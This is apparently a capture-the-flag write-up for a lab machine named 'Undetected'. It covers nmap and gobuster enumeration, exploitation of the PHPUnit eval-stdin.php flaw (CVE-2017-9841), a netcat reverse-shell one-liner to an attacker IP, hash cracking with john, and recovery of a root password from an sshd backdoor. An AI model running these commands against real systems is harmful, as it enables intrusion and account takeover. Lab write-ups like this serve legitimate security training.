
Machine Info
- OS: Linux
- Difficulty: Medium
- Points: 30
- Release: 19 Feb 2022
- IP: 10.10.11.146
Network Scanning
There are three ports found by nmap ssh:22, http:80 and http:5678
1
nmap -p- -T4 -A 10.10.11.146

Enumeration
By checking the website, there is a subdomain “store.djewelry.htb”. So, add it to “/etc/hosts” then check it.


Nothing interested at “store.djewelry.htb”. We run gobuster to find any other interested directories or files and we found a directory “vendor” that looks interested.
1
gobuster dir -u http://store.djewelry.htb/ -w /usr/share/wordlist/dirb/common.txt

Checking “vendor” directory, we found a directory called “phpunit” and after checking its files it seems version 5.6 which is vulnerable to RCE CVE-2017-9841.


Exploitation
Applying the exploit to make sure is our case vulnerable or not, and yes it seems vulnerable.
1
curl -x POST --proxy 127.0.0.1:8080 http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php -d "<?=phpinfo()?>" -s


Now let’s conduct a reverse shell.
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 4444 >/tmp/f

Privilege Escalation
User Steven
While enumerating over system files, we found an executable file called “info” in backup directory. Let’s take a copy of that file to our machine for investigation.


Using strings command, we got a hex format that maybe useful.
1
strings info

Decoding that hex gives us a text contains password hash then we crack that hash using john command and we got a password “ihatehackers”.
1
2
3
echo <hex format> | xxd -r -p
echo '$6$zS7ykHfFMg3aYht4$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/' > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

Taking a look over “/etc/passwd” file to know system users. We have two users “steven” and “steven1”. We tried to use the password that we got and it works with “steven1” to log in. As well as, we got the user flag.
1
2
3
tail /etc/passwd
su steven
su steven1

Root
After we logged in as steven, we run linpeas and we found an email from root to steven shows that there is strange behavior with the apache service. Therefore, we check the /lib/apache2/modules directory and we found “mod_reader.so” with an updated date than others.
1
2
3
4
5
./linpeas.sh
cd /var/mail
cat steven
cd /lib/apache2/modules
ls -l



Copying “mod_reader.so” to our local machine for investigation. Using strings again, we found a base64 format. Decode it, we notice that maybe there is something suspisuos with sshd. Therefore, we copy sshd to analyze it locally.
1
2
strings mod_reader.so
echo <base64 format> | base64 -d


Using Ghidra, after spending a lot of time with that sshd trying to find what maybe look suspicious. The name of that machine is “Undetected” so maybe it refers to an undetected backdoor. Therefore, we search for “backdoor” and we found that there is a function called “auth_password” that contains a backdoor array.

That backdoor array contains hex values but we need to order them in a right way. Consider that the first value of the backdoor has been assigned in a negative format “-0x5b” which is invalid and its positive value is “0xa5” from the assembly code. As well as, we notice that there is a xoring operation with “0x96” inside the while loop.

Then we use CyberChef and add (Swap endianness, From Hex and XOR) operations.

Trying to use the CyberChef result value as root password and it works successfully.
1
2
ssh root@10.10.11.146
cat root.txt
